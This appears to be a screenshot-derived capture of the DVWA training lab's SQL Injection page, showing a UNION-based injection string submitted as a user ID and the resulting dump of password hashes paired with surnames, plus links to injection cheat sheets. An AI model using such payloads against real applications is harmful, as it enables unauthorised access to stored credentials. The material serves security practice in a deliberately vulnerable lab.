 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION select password, last_name from users#
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: admin
ID: ' UNION select password, last_name from users#
First name: e99a18c428cb38d5f260853678922e03
Surname: Brown
ID: ' UNION select password, last_name from users#
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: Me
ID: ' UNION select password, last_name from users#
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: Picasso
ID: ' UNION select password, last_name from users#
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: Smith
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*